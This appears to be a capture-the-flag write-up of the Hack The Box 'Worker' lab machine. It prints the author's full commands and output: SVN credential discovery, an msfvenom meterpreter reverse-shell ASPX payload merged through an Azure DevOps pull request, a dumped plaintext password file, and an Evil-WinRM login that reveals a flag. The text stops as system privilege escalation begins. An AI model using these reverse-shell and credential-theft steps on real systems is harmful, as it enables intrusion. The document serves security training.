Summary
- Used
SVN(subversion) to find user creds and a sub-domain withAzure Devops. - Issued a
pull requestto uploaded a maliciousaspxfile (generated usingmsfvenom) and get meterpreter shell. - Found plaintext passwords in a
mapped drive, used it to login as user usingEvil-WinRM. - Used
YAMLfile to execute system command and get reverse shell in the process of buildingazure pipeline.
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@kali:~# nmap -sC -sV 10.10.10.203
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-18 10:04 EDT
Nmap scan report for worker.htb (10.10.10.203)
Host is up (0.34s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
3690/tcp open svnserve Subversion
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.91 seconds
Port 80
It just gives the IIS start page
SVN (Port 3690)
Subversion (SVN) is an open source version control system similar to git
SVN commands
We can use svn help to see all the commands
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
root@kali:~# svn
Type 'svn help' for usage.
root@kali:~# svn help
usage: svn <subcommand> [options] [args]
Subversion command-line client.
Type 'svn help <subcommand>' for help on a specific subcommand.
Type 'svn --version' to see the program version and RA modules,
'svn --version --verbose' to see dependency versions as well,
'svn --version --quiet' to see just the version number.
Most subcommands take file and/or directory arguments, recursing
on the directories. If no arguments are supplied to such a
command, it recurses on the current directory (inclusive) by default.
Available subcommands:
add
auth
blame (praise, annotate, ann)
cat
changelist (cl)
checkout (co)
cleanup
commit (ci)
copy (cp)
delete (del, remove, rm)
diff (di)
export
help (?, h)
import
info
list (ls)
lock
log
merge
mergeinfo
mkdir
move (mv, rename, ren)
patch
propdel (pdel, pd)
propedit (pedit, pe)
propget (pget, pg)
proplist (plist, pl)
propset (pset, ps)
relocate
resolve
resolved
revert
status (stat, st)
switch (sw)
unlock
update (up)
upgrade
(Use '-v' to show experimental subcommands.)
Subversion is a tool for version control.
For additional information, see http://subversion.apache.org/
SVN list (ls)
We can list the files using the list or ls command
1
2
3
4
5
6
7
8
9
10
root@kali:~# svn list svn://10.10.10.203
dimension.worker.htb/
moved.txt
root@kali:~# svn list svn://10.10.10.203/dimension.worker.htb/
LICENSE.txt
README.txt
assets/
images/
index.html
So there is a file moved.txt and a directory named dimension.worker.htb
I added the sub-domain to /etc/hosts file and was able to visit the site

Sub-Domains
I found the 6 more sub-domains on http://dimension.worker.htb/#work

1
2
3
4
5
6
alpha.worker.htb
cartoon.worker.htb
lens.worker.htb
solid-state.worker.htb
spectral.worker.htb
story.worker.htb
I added all the sub-domains to /etc/hosts and visited each one of them but didn’t found anything interesting
SVN cat
We can use the cat command to directly display the file content without downloading it
1
2
3
4
5
6
root@kali:~# svn cat svn://10.10.10.203/moved.txt
This repository has been migrated and will no longer be maintaned here.
You can find the latest version at: http://devops.worker.htb
// The Worker team :)
I added devops.worker.htb to the /etc/hosts file and visited the site, it gave an authentication prompt
SVN log
To view the old commits we can use log command, just like in git
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
root@kali:~# svn log svn://10.10.10.203/
------------------------------------------------------------------------
r5 | nathen | 2020-06-20 09:52:00 -0400 (Sat, 20 Jun 2020) | 1 line
Added note that repo has been migrated
------------------------------------------------------------------------
r4 | nathen | 2020-06-20 09:50:20 -0400 (Sat, 20 Jun 2020) | 1 line
Moving this repo to our new devops server which will handle the deployment for us
------------------------------------------------------------------------
r3 | nathen | 2020-06-20 09:46:19 -0400 (Sat, 20 Jun 2020) | 1 line
-
------------------------------------------------------------------------
r2 | nathen | 2020-06-20 09:45:16 -0400 (Sat, 20 Jun 2020) | 1 line
Added deployment script
------------------------------------------------------------------------
r1 | nathen | 2020-06-20 09:43:43 -0400 (Sat, 20 Jun 2020) | 1 line
First version
------------------------------------------------------------------------
SVN diff
Similar to git, we can use diff command to see the changes made in a particular commit
1
2
3
4
5
6
7
8
9
10
11
12
root@kali:~# svn diff -c r2 svn://10.10.10.203
Index: deploy.ps1
===================================================================
--- deploy.ps1 (nonexistent)
+++ deploy.ps1 (revision 2)
@@ -0,0 +1,6 @@
+$user = "nathen"
+$plain = "wendel98"
+$pwd = ($plain | ConvertTo-SecureString)
+$Credential = New-Object System.Management.Automation.PSCredential $user, $pwd
+$args = "Copy-Site.ps1"
+Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")
We found creds in an old commit –> nathen:wendel98
Azure Devops
I logged in to devops.worker.htb using these creds
We have an Azure Devops Server with a project named SmartHotel360

Project Repos

We can view the project repo under the repos tab

We have more than one repo

All these repos are corresponding to the different sub-domains we visited earlier
msfvenom
We can create a malicious aspx file using msfvenom and upload it to get a reverse shell
1
2
3
4
5
6
7
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.7 LPORT=4444 -f aspx -o payload.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of aspx file: 3644 bytes
Saved as: payload.aspx
Upload payload.aspx
I tried to directly upload the file and commit it to the master branch but it gave this error

So we need to go through the usual route, create a new branch and issue a pull request
If you have never done this on github, read this article to know how its done
https://www.atlassian.com/git/tutorials/making-a-pull-request
git
This article shows how to issue a pull request on Azure Devops
https://devblogs.microsoft.com/devops/linking-work-items-to-git-branches-commits-and-pull-requests/

We can create a new branch directly from the website but I cloned the repo and did it on my machine
We can do this on any repo whose URL is known to us, I did it on the lens repo as it has very few files
Click on the Clone button on the right side and copy the repo link
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
root@kali:~# git clone http://devops.worker.htb/ekenas/SmartHotel360/_git/lens
Cloning into 'lens'...
Username for 'http://devops.worker.htb': nathen
Password for 'http://nathen@devops.worker.htb':
remote: Azure Repos
remote: Found 93 objects to send. (206 ms)
Unpacking objects: 100% (93/93), 2.06 MiB | 367.00 KiB/s, done.
root@kali:~# cd lens
root@kali:~# git checkout -b payload
Switched to a new branch 'payload'
root@kali:~# git branch
master
* payload
root@kali:~/lens# cp ../payload.aspx .
root@kali:~/lens# ls
assets images index.html LICENSE.txt payload.aspx README.txt
root@kali:~/lens# git add .
root@kali:~/lens# git commit -m "added payload.aspx"
[payload 83670ff] added payload.aspx
1 file changed, 43 insertions(+)
create mode 100644 payload.aspx
root@kali:~/lens# git push origin payload
Username for 'http://devops.worker.htb': nathen
Password for 'http://nathen@devops.worker.htb':
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
Delta compression using up to 4 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 1.47 KiB | 1.47 MiB/s, done.
Total 3 (delta 1), reused 0 (delta 0)
remote: Analyzing objects... (3/3) (66 ms)
remote: Storing packfile... done (47 ms)
remote: Storing index... done (47 ms)
To http://devops.worker.htb/ekenas/SmartHotel360/_git/lens
* [new branch] payload -> payload
Pull Request
Now that I have pushed the payload file in a new branch, we can create a pull request
First change the branch to payload on the webpage

Now click on Create a pull request

Make sure to select atleast 1 work item for a successful merge later

Click Create and you will be redirected to review the request, so Approve the pull request

Click on Complete to start the merge

Finally click on Complete merge to complete the merge process
If you did everything correctly, the merge will be successful

Meterpreter Shell
Now that the merge is complete, start a meterpreter listener and visit lens.worker.htb/payload.aspx to get a meterpreter shell
If you want a normal shell and not a meterpreter shell, use windows/x64/shell/reverse_tcp payload instead of windows/x64/meterpreter/reverse_tcp for exploit/multi/handler
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.14.7
LHOST => 10.10.14.7
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Sending stage (206403 bytes) to 10.10.10.203
[*] Meterpreter session 1 opened (10.10.14.7:4444 -> 10.10.10.203:50292) at 2020-08-18 13:03:27 -0400
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > sysinfo
Computer : WORKER
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : sv_SE
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > cd /users
meterpreter > dir
Listing: c:\users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 8192 dir 2020-03-28 09:59:00 -0400 .NET v4.5
40777/rwxrwxrwx 8192 dir 2020-03-28 09:59:00 -0400 .NET v4.5 Classic
40777/rwxrwxrwx 8192 dir 2020-03-28 09:01:43 -0400 Administrator
40777/rwxrwxrwx 0 dir 2018-09-15 03:21:46 -0400 All Users
40555/r-xr-xr-x 8192 dir 2018-09-15 02:09:26 -0400 Default
40777/rwxrwxrwx 0 dir 2018-09-15 03:21:46 -0400 Default User
40555/r-xr-xr-x 4096 dir 2018-09-15 03:12:33 -0400 Public
100666/rw-rw-rw- 174 fil 2018-09-15 03:11:27 -0400 desktop.ini
40777/rwxrwxrwx 8192 dir 2020-07-07 11:53:29 -0400 restorer
40777/rwxrwxrwx 8192 dir 2020-04-04 17:35:19 -0400 robisl
User PrivEsc
winPEAS
Transfer winPEAS.bat from your machine to the target machine
1
2
3
4
5
6
7
8
9
10
11
12
meterpreter > upload winPEAS.bat
[*] uploading : winPEAS.bat -> winPEAS.bat
[*] Uploaded 32.09 KiB of 32.09 KiB (100.0%): winPEAS.bat -> winPEAS.bat
[*] uploaded : winPEAS.bat -> winPEAS.bat
meterpreter > dir
Listing: c:\Users\Public\Music
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 380 fil 2018-09-15 03:11:27 -0400 desktop.ini
100777/rwxrwxrwx 32865 fil 2020-08-18 17:19:11 -0400 winPEAS.bat
I executed winPEAS using execute -f winPEAS.bat -i command
One thing that clearly stuck out in the result was the Mapped drives
1
2
3
4
5
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] MOUNTED DISKS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Maybe you find something interesting
Caption
C:
W:
Mapped Drive
Let’s see what is there in drive W
1
2
3
4
5
6
7
8
9
10
11
12
meterpreter > cd W:
meterpreter > dir
Listing: W:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-03-28 09:57:35 -0400 AzureDevOpsData
40777/rwxrwxrwx 0 dir 2020-04-03 01:54:52 -0400 System Volume Information
40777/rwxrwxrwx 8192 dir 2020-04-02 16:03:57 -0400 agents
40777/rwxrwxrwx 4096 dir 2020-04-02 15:22:24 -0400 sites
40777/rwxrwxrwx 0 dir 2020-04-04 16:50:40 -0400 svnrepos
after enumerating for a bit, I found a file with plaintext passwords
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
meterpreter > dir
Listing: W:\svnrepos\www\conf
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1112 fil 2020-06-20 05:29:24 -0400 authz
100666/rw-rw-rw- 904 fil 2020-06-20 05:29:24 -0400 hooks-env.tmpl
100666/rw-rw-rw- 1031 fil 2020-06-20 09:30:06 -0400 passwd
100666/rw-rw-rw- 4454 fil 2020-06-20 05:29:24 -0400 svnserve.conf
meterpreter > cat passwd
### This file is an example password file for svnserve.
### Its format is similar to that of svnserve.conf. As shown in the
### example below it contains one section labelled [users].
### The name and password for each user follow, one account per line.
[users]
nathen = wendel98
nichin = fqerfqerf
nichin = asifhiefh
noahip = player
nuahip = wkjdnw
oakhol = bxwdjhcue
owehol = supersecret
paihol = painfulcode
parhol = gitcommit
pathop = iliketomoveit
pauhor = nowayjose
payhos = icanjive
perhou = elvisisalive
peyhou = ineedvacation
phihou = pokemon
quehub = pickme
quihud = kindasecure
rachul = guesswho
raehun = idontknow
ramhun = thisis
ranhut = getting
rebhyd = rediculous
reeinc = iagree
reeing = tosomepoint
reiing = isthisenough
renipr = dummy
rhiire = users
riairv = canyou
ricisa = seewhich
robish = onesare
robisl = wolves11
robive = andwhich
ronkay = onesare
rubkei = the
rupkel = sheeps
ryakel = imtired
sabken = drjones
samken = aqua
sapket = hamburger
sarkil = friday
Out of all these users only robisl is present in C:\Users
So we got these creds –> robisl:wolves11
Evil-WinRM
Lets use Evil-WinRM to login as robisl
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
root@kali:~# evil-winrm -i 10.10.10.203 -u robisl -p wolves11
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\robisl\Desktop> dir
Directory: C:\Users\robisl\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/5/2020 7:32 PM 32 user.txt
*Evil-WinRM* PS C:\Users\robisl\Desktop> type user.txt
2cec4b0cfcbfd6208323949700e322c4
System PrivEsc
I enumerated both manually and using scripts but didn’t found anything useful
but logging into the devops site as robisl revealed a new project named PartsUnlimited
